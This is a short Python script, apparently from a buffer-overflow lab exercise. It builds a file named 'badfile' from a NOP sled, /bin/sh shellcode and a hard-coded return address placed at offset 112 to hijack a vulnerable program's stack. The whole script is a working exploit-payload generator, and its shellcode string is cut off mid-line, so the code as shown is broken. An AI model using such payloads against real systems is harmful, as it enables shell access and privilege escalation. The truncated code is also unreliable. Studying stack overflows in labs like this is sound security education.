 1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f""\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31""\xd2\x31\xc0\xb0\x
7 ).encode('latin-1')
8
9 # Fill the content with NOP's
10 content = bytearray(0x90 for i in range(517))
11
12 ##################################################################
13 # Put the shellcode somewhere in the payload
14 start = 0               # Start of array
15 content[start:start + len(shellcode)] = shellcode
16
17 # Decide the return address value
18 # and put it somewhere in the payload
19 ret    = 0xffffca3c     # Buffer address
20 offset = 108 + 4        # 108 is the diff between ebp and buffer, while 4 is the size of ebp
21
22 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
23 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
24 ##################################################################
25
26 # Write the content to a file
27 with open('badfile', 'wb') as f:
28   f.write(content)